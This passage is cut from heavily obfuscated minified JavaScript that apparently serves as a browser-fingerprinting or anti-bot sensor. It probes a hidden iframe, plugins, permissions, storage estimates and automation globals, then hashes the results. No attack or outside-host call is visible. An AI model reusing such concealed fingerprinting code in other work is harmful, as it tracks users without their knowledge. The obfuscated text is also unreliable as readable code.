Sf()[OS(Ob)],'undefined')?Sf()[OS(cm)](ZK,GJ,ZO6):Sf()[OS(N8)](Vk,YS,T2))[sE()[I0(xm)].call(null,rI,Xv,mW(mW(KL)))](Rn6[Ad()[Kz(kJ)](RL,dF,G0,pm)],Sf()[OS(N8)](Mm,YS,T2))[sE()[I0(xm)].apply(null,[rI,Xv,Vk])](Rn6[Sf()[OS(WB)](KK,dL,Nt6)][Ad()[Kz(QM)](PX,Ig,Mm,Ew)](),Sf()[OS(N8)].apply(null,[Ag,YS,T2]))[sE()[I0(xm)](rI,Xv,Ag)](Rn6[sE()[I0(rS)](H8,qv,xm)],BI(typeof Sf()[OS(Sj)],Fb('',[][[]]))?Sf()[OS(cm)](Gn,ss6,jt6):Sf()[OS(N8)].call(null,rI,YS,T2))[sE()[I0(xm)](rI,Xv,YV)](Rn6[wz()[E1(C4)].call(null,VK,dU,Qm)]);var I06=RM6[Ad()[Kz(Gn)].apply(null,[RS,HW,r8,NL])];var x16=U06[Ad()[Kz(Gn)](rI,QF,r8,NL)];var n76=RM6[Ad()[Kz(Gn)].call(null,mW(KL),WW,r8,NL)];var hd6=U06[Ad()[Kz(Gn)].apply(null,[Wv,mW(mW([])),r8,NL])];var rd6=Sf()[OS(pj)](Qf,Cc,Nx6)[f4(typeof sE()[I0(xk)],'undefined')?sE()[I0(xm)].apply(null,[rI,Xv,Pk]):sE()[I0(r8)].apply(null,[Ss6,Vn,Qf])](n76,sE()[I0(C4)].apply(null,[Is6,Ij,mW([])]))[sE()[I0(xm)](rI,Xv,mW({}))](x16);var v46=Sf()[OS(pj)].call(null,fW,Cc,Nx6)[sE()[I0(xm)](rI,Xv,mW(mW([])))](I06,Ad()[Kz(Wv)](rI,z8,AU,xX))[sE()[I0(xm)](rI,Xv,YV)](hd6);var md6;return md6=[jW(z6,[sE()[I0(D0)](r7,kI,q8),xK6]),jW(z6,[sE()[I0(vc)](KT,UV,dL),Jd6]),jW(z6,[wz()[E1(S4)].apply(null,[VK,wg,dz]),rd6]),jW(z6,[sE()[I0(S4)](FB,bI,Ig),v46]),jW(z6,[Sf()[OS(Pk)].apply(null,[YV,YV,VX]),tT6])],wq.pop(),md6;};var zd6=function(p16){return Wd6(p16)||QA6(E9,[p16])||XT6(p16)||QA6(dl,[]);};var XT6=function(YS6,OC6){wq.push(hT);if(mW(YS6)){wq.pop();return;}if(BI(typeof YS6,BI(typeof sE()[I0(Xf)],Fb('',[][[]]))?sE()[I0(r8)](hQ6,DR6,mW({})):sE()[I0(VI)].call(null,WU,Uf,On))){var IU6;return wq.pop(),IU6=QA6(G6,[YS6,OC6]),IU6;}var Eg6=PG[sE()[I0(Zv)](Dv,lX,z8)][Ad()[Kz(Eb)].apply(null,[cm,XF,Cv,Of])][Ad()[Kz(QM)](dF,Oq,Mm,FL)].call(YS6)[Sf()[OS(Rb)](x0,Zv,Sm)](WW,KV(KL));if(BI(Eg6,BI(typeof sE()[I0(C2)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[tf,k1,x0]):sE()[I0(Zv)](Dv,lX,dz))&&YS6[sE()[I0(Eb)].call(null,Qm,DI,gq)])Eg6=YS6[sE()[I0(Eb)].apply(null,[Qm,DI,fW])][wz()[E1(xb)].apply(null,[kM,YC,pv])];if(BI(Eg6,Ad()[Kz(rS)](mW(mW({})),Qk,cm,dj))||BI(Eg6,Sf()[OS(dz)](NK,Cd,Ub))){var V16;return V16=PG[Sf()[OS(x8)](rL,wT,Sk)][Sf()[OS(Dv)].apply(null,[XL,lw,b8])](YS6),wq.pop(),V16;}if(BI(Eg6,sE()[I0(G0)].call(null,YL,Rj,Cv))||new (PG[sE()[I0(jb)](wT,Nm,XL)])(Ad()[Kz(f96)].apply(null,[Qm,VL,S4,ZF]))[f4(typeof wz()[E1(QM)],Fb('',[][[]]))?wz()[E1(Wv)](nb,mU,KK):wz()[E1(KL)].apply(null,[UE,X0,Vk])](Eg6)){var g06;return wq.pop(),g06=QA6(G6,[YS6,OC6]),g06;}wq.pop();};var Wd6=function(MU6){wq.push(l7);if(PG[Sf()[OS(x8)].apply(null,[NK,wT,H5])][wz()[E1(G0)].call(null,k4,hI,z4)](MU6)){var zc6;return wq.pop(),zc6=QA6(G6,[MU6]),zc6;}wq.pop();};var gr6=function(){wq.push(B0);try{var Zd6=wq.length;var L46=mW([]);if(t86()||U26()){var Gn6;return wq.pop(),Gn6=[],Gn6;}var LJ6=PG[f4(typeof wz()[E1(MM)],Fb('',[][[]]))?wz()[E1(Zv)](pL,C4,z4):wz()[E1(KL)].apply(null,[Nt6,NB,WW])][f4(typeof Sf()[OS(jc)],Fb([],[][[]]))?Sf()[OS(q8)].apply(null,[Ig,l7,mK]):Sf()[OS(cm)](l8,dt6,MH6)][Ad()[Kz(xc)](Dv,hI,H8,RK)](f4(typeof Sf()[OS(fW)],'undefined')?Sf()[OS(Cd)].apply(null,[mW({}),gq,Ew]):Sf()[OS(cm)].apply(null,[PX,Tr,X0]));LJ6[Sf()[OS(Gn)](x0,f96,Uv)][sE()[I0(C0)].call(null,Er,Yp6,Qf)]=BI(typeof sE()[I0(Zv)],Fb('',[][[]]))?sE()[I0(r8)].call(null,ER6,UE,Eb):sE()[I0(wT)](W2,bx6,ZW);PG[wz()[E1(Zv)].call(null,pL,C4,mW([]))][Sf()[OS(q8)].apply(null,[Qk,l7,mK])][sE()[I0(Er)].call(null,EC,ng,On)][Ad()[Kz(C4)](N5,rL,lE,wK)](LJ6);var tn6=LJ6[Sf()[OS(xc)].call(null,jI,jr,lf)];var z06=QA6(DY,[LJ6]);var V06=GT6(tn6);var zU6=QA6(YA,[tn6]);LJ6[Ad()[Kz(D0)](xk,mW({}),fW,Kf)]=wz()[E1(C0)].apply(null,[Bq,En,Wk]);var z16=Y16(LJ6);LJ6[Sf()[OS(z4)].call(null,xm,Aw,zN6)]();var Nn6=[][sE()[I0(xm)](rI,G5,gq)](zd6(z06),[jW(z6,[f4(typeof wz()[E1(q8)],Fb([],[][[]]))?wz()[E1(wT)](Rg,ZK,XF):wz()[E1(KL)](cs6,S4,RL),V06]),jW(z6,[wz()[E1(Er)](Tx6,dS,pW),zU6])],zd6(z16),[jW(z6,[gd()[Y7(Wk)](pj,mW(mW({})),Pk,lQ6,rI,Mw),f4(typeof Sf()[OS(C0)],Fb('',[][[]]))?Sf()[OS(pj)](Qk,Cc,QE):Sf()[OS(cm)](dT,CD6,Zc)])]);var Nz6;return wq.pop(),Nz6=Nn6,Nz6;}catch(JJ6){wq.splice(Ck(Zd6,KL),Infinity,B0);var kd6;return wq.pop(),kd6=[],kd6;}wq.pop();};var GT6=function(Ig6){wq.push(J4);if(Ig6[BI(typeof Ad()[Kz(rL)],'undefined')?Ad()[Kz(WW)].apply(null,[NK,dT,rd,WC]):Ad()[Kz(xw)](N5,mW(KL),PX,KX)]&&Yr(PG[sE()[I0(Zv)].call(null,Dv,FQ,NK)][f4(typeof gd()[Y7(cm)],Fb([],[][[]]))?gd()[Y7(WW)](q8,mW(mW([])),pW,jJ,Cv,q4):gd()[Y7(PX)](Uz,dL,l7,YS,Rb,H5)](Ig6[Ad()[Kz(xw)](Mg,ZW,PX,KX)])[wz()[E1(Mg)](cK,jw,mW([]))],Dr[PX])){var Dw6=[];for(var OU6 in Ig6[Ad()[Kz(xw)](mW([]),r8,PX,KX)]){if(PG[sE()[I0(Zv)].apply(null,[Dv,FQ,RL])][f4(typeof Ad()[Kz(q5)],Fb([],[][[]]))?Ad()[Kz(Eb)](fW,RS,Cv,ZO6):Ad()[Kz(WW)](BW,wf,mR6,V0)][f4(typeof sE()[I0(C4)],Fb('',[][[]]))?sE()[I0(Wk)].call(null,fr,RE,mW(mW(KL))):sE()[I0(r8)].apply(null,[Cv,vw,mW(KL)])].call(Ig6[Ad()[Kz(xw)].apply(null,[mW(mW([])),mW(mW(KL)),PX,KX])],OU6)){Dw6[sE()[I0(q8)](ET,zO6,HW)](OU6);}}var AC6=EL(Qq6(Dw6[wz()[E1(z8)].call(null,JH6,Xw,fW)](f4(typeof Sf()[OS(En)],'undefined')?Sf()[OS(N8)].call(null,tM,YS,n1):Sf()[OS(cm)].call(null,Qk,K66,Pr))));var dJ6;return wq.pop(),dJ6=AC6,dJ6;}else{var F46;return F46=wz()[E1(ZK)](Ss6,N5,PX),wq.pop(),F46;}wq.pop();};var t16=function(){wq.push(Pd);var KJ6=f4(typeof Ad()[Kz(Vf)],'undefined')?Ad()[Kz(S4)](tw,N5,BW,Sq):Ad()[Kz(WW)](HW,NK,Jn,FO6);try{var lT6=wq.length;var j16=mW(mW(QG));var pJ6=QA6(Ft,[]);var gc6=wz()[E1(Hz)].apply(null,[CL,m1,Kv]);if(PG[wz()[E1(Zv)].call(null,Zb,C4,Gk)][Sf()[OS(f96)](q8,q4,Rg)]&&PG[wz()[E1(Zv)](Zb,C4,KK)][Sf()[OS(f96)](O8,q4,Rg)][Ad()[Kz(G0)].call(null,mW([]),mW(Mg),Sj,k0)]){var H46=PG[wz()[E1(Zv)].apply(null,[Zb,C4,mW([])])][Sf()[OS(f96)].apply(null,[rL,q4,Rg])][Ad()[Kz(G0)].apply(null,[H8,Mg,Sj,k0])];gc6=(BI(typeof Sf()[OS(Wv)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,Qk,Fw,Ic):Sf()[OS(pj)].apply(null,[mW(KL),Cc,Y1]))[sE()[I0(xm)](rI,qm,VL)](H46[BI(typeof hd()[fC(Eb)],'undefined')?hd()[fC(Xf)].apply(null,[EM,bQ6,VI,TN6,Qf,Zj]):hd()[fC(VI)](IJ,tE,mW(Mg),NK,rI,fW)],Sf()[OS(N8)](q5,YS,Kk))[sE()[I0(xm)](rI,qm,tw)](H46[f4(typeof sE()[I0(hI)],'undefined')?sE()[I0(T96)].call(null,gH6,FX,pW):sE()[I0(r8)](Wn,Y66,nV)],Sf()[OS(N8)](Oq,YS,Kk))[sE()[I0(xm)].call(null,rI,qm,LX)](H46[Sf()[OS(C4)](Xf,Mg,lI)]);}var sC6=(BI(typeof Sf()[OS(XL)],Fb('',[][[]]))?Sf()[OS(cm)](ZE,K0,Lc):Sf()[OS(pj)](YV,Cc,Y1))[BI(typeof sE()[I0(Vk)],Fb('',[][[]]))?sE()[I0(r8)](BZ,Hw,Wk):sE()[I0(xm)](rI,qm,Oq)](gc6,Sf()[OS(N8)](mW([]),YS,Kk))[f4(typeof sE()[I0(pW)],Fb('',[][[]]))?sE()[I0(xm)](rI,qm,mW({})):sE()[I0(r8)].call(null,E66,vc,kJ)](pJ6);var Kz6;return wq.pop(),Kz6=sC6,Kz6;}catch(wM6){wq.splice(Ck(lT6,KL),Infinity,Pd);var k76;return wq.pop(),k76=KJ6,k76;}wq.pop();};var mn6=function(){var jU6=QA6(dh,[]);var lS6=QA6(K6,[]);wq.push(dT);var tM6=nf6(lh,[]);var ZM6=(f4(typeof Sf()[OS(Sj)],'undefined')?Sf()[OS(pj)](mW([]),Cc,ZK):Sf()[OS(cm)](WB,SS,ZX))[sE()[I0(xm)](rI,gw,LX)](jU6,Sf()[OS(N8)](wf,YS,p0))[sE()[I0(xm)](rI,gw,PX)](lS6,Sf()[OS(N8)].call(null,Oq,YS,p0))[sE()[I0(xm)](rI,gw,Oq)](tM6);var L56;return wq.pop(),L56=ZM6,L56;};var dr6=function(){wq.push(VL);var lU6=function(){return nf6.apply(this,[z6,arguments]);};var ld6=function(){return nf6.apply(this,[hx,arguments]);};var Tc6=function J06(){wq.push(hD6);var pc6=[];for(var mU6 in PG[wz()[E1(Zv)].apply(null,[DX,C4,ZK])][Ad()[Kz(xw)](mW(Mg),ZW,PX,fM)][Sf()[OS(vc)](Ag,YC,Bv)]){if(PG[sE()[I0(Zv)].call(null,Dv,JP,Qf)][Ad()[Kz(Eb)](O8,QM,Cv,Hb)][sE()[I0(Wk)](fr,zj,Mg)].call(PG[wz()[E1(Zv)](DX,C4,l8)][Ad()[Kz(xw)](mW(mW(Mg)),mW(mW(Mg)),PX,fM)][Sf()[OS(vc)](Pk,YC,Bv)],mU6)){pc6[sE()[I0(q8)](ET,Pm,jI)](mU6);for(var mJ6 in PG[wz()[E1(Zv)](DX,C4,N8)][Ad()[Kz(xw)](mW(Mg),En,PX,fM)][BI(typeof Sf()[OS(QM)],Fb([],[][[]]))?Sf()[OS(cm)](mW(KL),Q1,BM):Sf()[OS(vc)](Gn,YC,Bv)][mU6]){if(PG[f4(typeof sE()[I0(Zj)],'undefined')?sE()[I0(Zv)](Dv,JP,Ig):sE()[I0(r8)].call(null,FR6,z8,Mm)][Ad()[Kz(Eb)](dF,mW(KL),Cv,Hb)][sE()[I0(Wk)](fr,zj,ZX)].call(PG[wz()[E1(Zv)].apply(null,[DX,C4,x8])][Ad()[Kz(xw)](z8,Qm,PX,fM)][Sf()[OS(vc)](l8,YC,Bv)][mU6],mJ6)){pc6[sE()[I0(q8)](ET,Pm,Qm)](mJ6);}}}}var sd6;return sd6=EL(Qq6(PG[sE()[I0(On)].apply(null,[kJ,dI,jb])][wz()[E1(RC)].apply(null,[dK,Y66,dT])](pc6))),wq.pop(),sd6;};if(mW(mW(PG[wz()[E1(Zv)](gZ,C4,tS)][Ad()[Kz(xw)](gq,mW(Mg),PX,fx6)]))&&mW(mW(PG[wz()[E1(Zv)].apply(null,[gZ,C4,Qk])][Ad()[Kz(xw)](xk,mW(KL),PX,fx6)][Sf()[OS(vc)](mW(KL),YC,H5)]))){if(mW(mW(PG[wz()[E1(Zv)].call(null,gZ,C4,En)][Ad()[Kz(xw)](Mg,Cv,PX,fx6)][Sf()[OS(vc)](dF,YC,H5)][gd()[Y7(ZX)](cm,Sj,Wv,dS,Gk,C0)]))&&mW(mW(PG[wz()[E1(Zv)](gZ,C4,jb)][Ad()[Kz(xw)](mW(Mg),Vf,PX,fx6)][f4(typeof Sf()[OS(tf)],Fb('',[][[]]))?Sf()[OS(vc)].apply(null,[tS,YC,H5]):Sf()[OS(cm)].call(null,ZW,ss6,Ww)][wz()[E1(Id)](gr,Ir,dz)]))){if(BI(typeof PG[wz()[E1(Zv)](gZ,C4,BW)][BI(typeof Ad()[Kz(l7)],Fb('',[][[]]))?Ad()[Kz(WW)](fW,pj,ct6,Dl6):Ad()[Kz(xw)](ZK,NK,PX,fx6)][f4(typeof Sf()[OS(HW)],Fb([],[][[]]))?Sf()[OS(vc)].apply(null,[On,YC,H5]):Sf()[OS(cm)](tS,X96,G5)][gd()[Y7(ZX)].call(null,cm,RL,z4,dS,nV,C0)],Ad()[Kz(ZX)](Sj,RS,W2,dO6))&&BI(typeof PG[f4(typeof wz()[E1(N5)],'undefined')?wz()[E1(Zv)](gZ,C4,mW(KL)):wz()[E1(KL)](nr,P5,mW(mW(KL)))][Ad()[Kz(xw)](hI,Eb,PX,fx6)][Sf()[OS(vc)](jc,YC,H5)][gd()[Y7(ZX)].apply(null,[cm,mW(mW({})),kJ,dS,cm,C0])],Ad()[Kz(ZX)](ZW,Gk,W2,dO6))){var D06=lU6()&&ld6()?Tc6():wz()[E1(x8)].call(null,LO6,Ic,wf);var Lc6=D06[Ad()[Kz(QM)](mW(mW({})),Wv,Mm,cz)]();var r76;return wq.pop(),r76=Lc6,r76;}}}var g76;return g76=Sf()[OS(Gk)](jI,x0,Hx6),wq.pop(),g76;};var SS6=function(D46){wq.push(A7);try{var KM6=wq.length;var qT6=mW({});D46();throw PG[wz()[E1(Ig)].apply(null,[Vm,vd,xm])](K56);}catch(W56){wq.splice(Ck(KM6,KL),Infinity,A7);var sJ6=W56[wz()[E1(xb)](Em,YC,fW)],NK6=W56[Ad()[Kz(Qf)].apply(null,[mW(mW(KL)),xc,l7,zH])],Sr6=W56[Sf()[OS(S4)].apply(null,[ZE,Mr,H2])];var z76;return z76=jW(z6,[wz()[E1(q4)].apply(null,[Of,Hz,q5]),Sr6[f4(typeof wz()[E1(NK)],Fb('',[][[]]))?wz()[E1(MM)].apply(null,[zI,O4,QM]):wz()[E1(KL)].call(null,p7,nF,mW(mW(KL)))](sE()[I0(RC)](Pr,lv,tf))[wz()[E1(Mg)](Ff,jw,MM)],wz()[E1(xb)](Em,YC,Ag),sJ6,BI(typeof Ad()[Kz(Cv)],'undefined')?Ad()[Kz(WW)].call(null,mW(mW(KL)),xw,O4,H3):Ad()[Kz(Qf)].apply(null,[mW(KL),Uw,l7,zH]),NK6]),wq.pop(),z76;}wq.pop();};var r16=function(){wq.push(zr);var jd6;try{var mg6=wq.length;var c06=mW({});jd6=xv(wz()[E1(X4)](sW,DU,XL),PG[wz()[E1(Zv)](D8,C4,Cd)]);jd6=Yt6(Ex,[jd6?Dr[nV]:XR[Sf()[OS(C0)](WW,ET,BF)](),jd6?Dr[sb]:XR[sE()[I0(r7)](Qq,Hv,fW)]()]);}catch(G56){wq.splice(Ck(mg6,KL),Infinity,zr);jd6=Sf()[OS(Xf)](mW(mW(Mg)),HE,DW);}var Cc6;return Cc6=jd6[Ad()[Kz(QM)].call(null,Ig,W2,Mm,W4)](),wq.pop(),Cc6;};var SU6=function(){var fn6;wq.push(O7);try{var tJ6=wq.length;var l56=mW({});fn6=mW(mW(PG[wz()[E1(Zv)].apply(null,[Hb,C4,mW(KL)])][wz()[E1(p7)](mb,WW,Ob)]))&&BI(PG[wz()[E1(Zv)](Hb,C4,KL)][BI(typeof wz()[E1(H8)],Fb([],[][[]]))?wz()[E1(KL)](x8,tN6,dL):wz()[E1(p7)](mb,WW,C2)][Ad()[Kz(Hz)](ZW,MM,Dv,N0)],f4(typeof Ad()[Kz(Er)],Fb([],[][[]]))?Ad()[Kz(T96)](Ag,xk,N1,Yg):Ad()[Kz(WW)](kJ,NK,sS,H5));fn6=fn6?vs6(Dr[r8],Yt6(Ex,[KL,Dr[Cv]])):Nq6(KL,Dr[jI],Dr[r8]);}catch(Q76){wq.splice(Ck(tJ6,KL),Infinity,O7);fn6=Sf()[OS(Xf)].call(null,Ob,HE,Bg);}var UT6;return UT6=fn6[BI(typeof Ad()[Kz(Ig)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,jb,mW(mW(Mg)),vZ,Ul6):Ad()[Kz(QM)](VI,l8,Mm,D7)](),wq.pop(),UT6;};var rT6=function(){wq.push(VE);var E76;try{var JC6=wq.length;var TJ6=mW([]);E76=mW(mW(PG[wz()[E1(Zv)](dM,C4,jI)][Sf()[OS(wT)](mW(Mg),EC,O66)]))||mW(mW(PG[BI(typeof wz()[E1(Uw)],Fb('',[][[]]))?wz()[E1(KL)].call(null,Q5,B0,dT):wz()[E1(Zv)].call(null,dM,C4,Ag)][hd()[fC(Qf)](Et6,VI,pv,NK,XL,dz)]))||mW(mW(PG[wz()[E1(Zv)].call(null,dM,C4,Qf)][Ad()[Kz(Qq)].call(null,RS,dF,WT,tq)]))||mW(mW(PG[wz()[E1(Zv)].call(null,dM,C4,RS)][gd()[Y7(Ig)](xk,Dv,Qk,Et6,gf,l8)]));E76=Yt6(Ex,[E76?KL:Bw,E76?bH6:WJ]);}catch(T56){wq.splice(Ck(JC6,KL),Infinity,VE);E76=BI(typeof Sf()[OS(N8)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[jc,Wt6,sO6]):Sf()[OS(Xf)](RS,HE,l3);}var t56;return t56=E76[f4(typeof Ad()[Kz(RC)],Fb('',[][[]]))?Ad()[Kz(QM)](XF,x0,Mm,LY6):Ad()[Kz(WW)].call(null,jc,x0,Zr,K0)](),wq.pop(),t56;};var Wc6=function(){wq.push(H5);var Dd6;try{var P16=wq.length;var PJ6=mW([]);var Hw6=PG[Sf()[OS(q8)](Eb,l7,Nv)][Ad()[Kz(xc)].apply(null,[Vk,Xf,H8,ZV])](BI(typeof Ad()[Kz(r7)],'undefined')?Ad()[Kz(WW)](KL,LX,dA6,QB):Ad()[Kz(Id)].apply(null,[mW(KL),Zv,jr,vW]));Hw6[Ad()[Kz(RC)](mW(mW({})),l8,Cd,HL)](wz()[E1(jI)](Gt6,rU,wf),BI(typeof Sf()[OS(WW)],Fb('',[][[]]))?Sf()[OS(cm)](mW(mW([])),LN6,Z4):Sf()[OS(FB)](mW(mW(KL)),KK,kj));Hw6[Ad()[Kz(RC)](MM,Eb,Cd,HL)](gd()[Y7(xb)](gf,Pk,sb,wx6,Vk,gw),Sf()[OS(ZX)].apply(null,[ZX,rs6,AF]));Dd6=f4(Hw6[gd()[Y7(xb)](gf,RS,Cd,wx6,qV,gw)],undefined);Dd6=Dd6?vs6(bn,Yt6(Ex,[KL,Dr[Cv]])):Nq6(KL,Dr[jI],Dr[Rb]);}catch(sz6){wq.splice(Ck(P16,KL),Infinity,H5);Dd6=Sf()[OS(Xf)].apply(null,[mW(Mg),HE,sv]);}var p06;return p06=Dd6[Ad()[Kz(QM)](mW(mW({})),W2,Mm,jD6)](),wq.pop(),p06;};var qK6=function(){var Mz6;var kC6;var Br6;wq.push(zC);var XM6;return XM6=UU6()[BI(typeof sT()[Dw(C2)],'undefined')?sT()[Dw(Eb)](Et6,bn,ZB,dF):sT()[Dw(Zv)](Eb,gf,m3,gf)](function w06(F76){wq.push(Pw);while(KL)switch(F76[hd()[fC(WW)](qm,Yn,Dv,q8,Wv,Ob)]=F76[wz()[E1(Kv)].call(null,FM,Ig,Wv)]){case Dr[PX]:if(mW(xv(BI(typeof xB()[XE(KK)],'undefined')?xB()[XE(Oq)](v96,F5,CY6,Wv):xB()[XE(ZW)].apply(null,[Dv,gf,pV,On]),PG[Sf()[OS(Kv)].apply(null,[HW,Qq,h9])])&&xv(Sf()[OS(Hz)](cm,Vk,jD6),PG[Sf()[OS(Kv)].call(null,Ig,Qq,h9)][xB()[XE(ZW)](Dv,gf,pV,xb)]))){F76[wz()[E1(Kv)].apply(null,[FM,Ig,Pk])]=Dr[W2];break;}F76[hd()[fC(WW)](qm,Yn,pW,q8,XL,H8)]=KL;F76[wz()[E1(Kv)](FM,Ig,Kv)]=q8;{var On6;return On6=UU6()[f4(typeof Sf()[OS(LX)],Fb([],[][[]]))?Sf()[OS(nV)](wf,N1,pR):Sf()[OS(cm)](Mm,CD6,x1)](PG[Sf()[OS(Kv)](pv,Qq,h9)][xB()[XE(ZW)](Dv,gf,pV,N8)][Sf()[OS(Hz)](Zj,Vk,jD6)]()),wq.pop(),On6;}case q8:Mz6=F76[sT()[Dw(YV)](q8,sY6,pV,Qf)];kC6=Mz6[wz()[E1(Aw)].call(null,rj,Cd,wf)];Br6=Mz6[sE()[I0(Mr)].apply(null,[Mr,W4,dT])];{var jn6;return jn6=F76[wz()[E1(Ob)].call(null,L6,Gk,QF)](hd()[fC(q8)].apply(null,[Av,G0,Uw,x8,rL,mW([])]),Lm6(Br6,vs6(vs6(Dr[r8],Dr[r8]),Dr[r8]))[sE()[I0(AU)](O8,VW,mW({}))](PX)),wq.pop(),jn6;}case YV:F76[f4(typeof hd()[fC(cm)],Fb(Sf()[OS(pj)].apply(null,[Dv,Cc,bZ]),[][[]]))?hd()[fC(WW)].call(null,qm,Yn,Ob,q8,HW,jc):hd()[fC(Xf)].apply(null,[ls6,DS,MV,qC,Uw,XF])]=YV;F76[sE()[I0(X4)](dU,L2,l8)]=F76[hd()[fC(YV)](kk,SM,ZE,Eb,VI,nV)](KL);{var pC6;return pC6=F76[wz()[E1(Ob)].call(null,L6,Gk,Qf)](hd()[fC(q8)](Av,G0,mW([]),x8,r8,mW({})),f4(typeof Sf()[OS(jc)],Fb([],[][[]]))?Sf()[OS(Xf)](Cd,HE,Bk):Sf()[OS(cm)].apply(null,[z4,gH6,K66])),wq.pop(),pC6;}case r8:F76[wz()[E1(Kv)].apply(null,[FM,Ig,tw])]=C2;break;case NK:{var d16;return d16=F76[wz()[E1(Ob)](L6,Gk,kJ)](hd()[fC(q8)](Av,G0,mW(mW({})),x8,tS,mW(KL)),wz()[E1(ZK)].call(null,AM,N5,C2)),wq.pop(),d16;}case C2:case wz()[E1(Sj)].call(null,TI,W5,cm):{var W16;return W16=F76[wz()[E1(Mm)](R8,Zx6,nV)](),wq.pop(),W16;}}wq.pop();},null,null,[[KL,YV]],PG[sT()[Dw(NK)](gf,QF,G4,z8)]),wq.pop(),XM6;};var M76=function(sU6,O46){return gz(Y9,[sU6])||nf6(hP,[sU6,O46])||f16(sU6,O46)||nf6(E9,[]);};var f16=function(BK6,br6){wq.push(pE);if(mW(BK6)){wq.pop();return;}if(BI(typeof BK6,f4(typeof sE()[I0(sb)],Fb('',[][[]]))?sE()[I0(VI)](WU,Ss6,Mm):sE()[I0(r8)](Qm,dM,xc))){var Zg6;return wq.pop(),Zg6=nf6(CY,[BK6,br6]),Zg6;}var B46=PG[sE()[I0(Zv)](Dv,gW,pj)][Ad()[Kz(Eb)].apply(null,[rL,WW,Cv,B96])][Ad()[Kz(QM)](Qk,jb,Mm,ZN6)].call(BK6)[Sf()[OS(Rb)].apply(null,[On,Zv,tk])](WW,KV(KL));if(BI(B46,sE()[I0(Zv)].apply(null,[Dv,gW,tf]))&&BK6[sE()[I0(Eb)](Qm,Ts6,On)])B46=BK6[sE()[I0(Eb)](Qm,Ts6,KL)][wz()[E1(xb)](U2,YC,HW)];if(BI(B46,Ad()[Kz(rS)](tf,KK,cm,N4))||BI(B46,Sf()[OS(dz)].apply(null,[mW(Mg),Cd,BZ]))){var Cz6;return Cz6=PG[Sf()[OS(x8)].call(null,mW(mW({})),wT,Tb)][BI(typeof Sf()[OS(S4)],Fb([],[][[]]))?Sf()[OS(cm)](mW(mW([])),bd,pT):Sf()[OS(Dv)](ZX,lw,W8)](BK6),wq.pop(),Cz6;}if(BI(B46,sE()[I0(G0)](YL,lQ6,kJ))||new (PG[sE()[I0(jb)](wT,A7,pv)])(Ad()[Kz(f96)].apply(null,[KK,Xf,S4,L2]))[BI(typeof wz()[E1(RL)],Fb('',[][[]]))?wz()[E1(KL)](Nw,EY6,Uw):wz()[E1(Wv)].call(null,jD6,mU,VI)](B46)){var fC6;return wq.pop(),fC6=nf6(CY,[BK6,br6]),fC6;}wq.pop();};var bK6=function(){var zK6;var gK6;var bM6;var Ez6;var Rz6;wq.push(tw);var W06;var Z06;var zn6;var Cn6;var XJ6;var vz6;return vz6=vg6()[sT()[Dw(Zv)].call(null,Eb,gf,N1,LX)](function E16(sM6){wq.push(g4);while(KL)switch(sM6[hd()[fC(WW)](Y5,Yn,mW(KL),q8,N8,tM)]=sM6[wz()[E1(Kv)](EX,Ig,mW(mW(KL)))]){case Dr[PX]:Rz6=function K46(m46,s76){wq.push(nV);var bS6=[hd()[fC(NK)](hC,qV,PX,PX,Ob,cm),Sf()[OS(T96)](nV,q8,wE),sE()[I0(Aw)].call(null,GJ,Qm,QM),sT()[Dw(KK)].call(null,PX,cz,EC,gq),rr()[Kw(xb)](Mm,pj,vc,EC,XF,ZX),wz()[E1(A0)](Al6,HE,Xf),sE()[I0(A0)](qk,ES,mW([])),sE()[I0(Zx6)](Y66,k0,RL),f4(typeof Ad()[Kz(Ag)],Fb('',[][[]]))?Ad()[Kz(b0)](z8,tM,qk,dA6):Ad()[Kz(WW)](z4,XF,hn,DR6),wz()[E1(Zx6)].apply(null,[zM,S4,x0]),wz()[E1(rS)](E2,C0,mW([]))];var VC6=[Wb()[kF(z8)](Oq,m0,W2,Or,Zv),wz()[E1(Z4)].apply(null,[h96,GJ,En]),Sf()[OS(Qq)].call(null,Qm,Pk,JR6),Ad()[Kz(q4)](NK,xw,C2,W0)];var jJ6={};var Y56=ZW;if(f4(typeof s76[Sf()[OS(vc)].apply(null,[Qf,YC,Q5])],f4(typeof sE()[I0(Aw)],'undefined')?sE()[I0(NK)].apply(null,[N5,fw,tM]):sE()[I0(r8)](dH6,bZ,MM))){jJ6[BI(typeof Sf()[OS(Qq)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,mW(mW([])),JS,ZR6):Sf()[OS(Id)](Sj,KR6,T96)]=s76[Sf()[OS(vc)](mW(mW([])),YC,Q5)];}if(m46[Sf()[OS(vc)](kJ,YC,Q5)]){jJ6[wz()[E1(f1)].apply(null,[VJ,IC,xm])]=m46[Sf()[OS(vc)].call(null,jc,YC,Q5)];}if(BI(m46[f4(typeof sT()[Dw(xb)],Fb(f4(typeof Sf()[OS(PX)],Fb('',[][[]]))?Sf()[OS(pj)].apply(null,[dL,Cc,Qm]):Sf()[OS(cm)](Wk,Zn,xz),[][[]]))?sT()[Dw(xm)].call(null,x8,Rb,QO6,Gn):sT()[Dw(Eb)](Nx6,G7,Cd,Qk)],Dr[PX])){for(var mS6 in bS6){jJ6[sE()[I0(Z4)](W5,nM,PX)[sE()[I0(xm)].apply(null,[rI,YL,nV])](Y56)]=Ez6(m46[f4(typeof hd()[fC(Xf)],Fb([],[][[]]))?hd()[fC(Ig)](Pr,pz,q8,q8,Qm,x0):hd()[fC(Xf)](In,Dl6,mW([]),LR6,VI,pj)][bS6[mS6]]);Y56+=KL;if(BI(s76[sT()[Dw(xm)].apply(null,[x8,Rb,QO6,Dv])],Mg)){jJ6[sE()[I0(Z4)](W5,nM,rI)[sE()[I0(xm)](rI,YL,QM)](Y56)]=Ez6(s76[hd()[fC(Ig)].apply(null,[Pr,pz,Ig,q8,MV,xk])][bS6[mS6]]);}Y56+=KL;}Y56=tM;var tC6=m46[hd()[fC(Ig)].apply(null,[Pr,pz,mW(mW([])),q8,x8,Uw])][Ad()[Kz(r7)](mW([]),z8,RS,J66)];var j76=s76[hd()[fC(Ig)](Pr,pz,ZW,q8,x0,mW(mW([])))][f4(typeof Ad()[Kz(cm)],'undefined')?Ad()[Kz(r7)](mW([]),mW(KL),RS,J66):Ad()[Kz(WW)](WW,Zv,Mw,g0)];for(var RK6 in 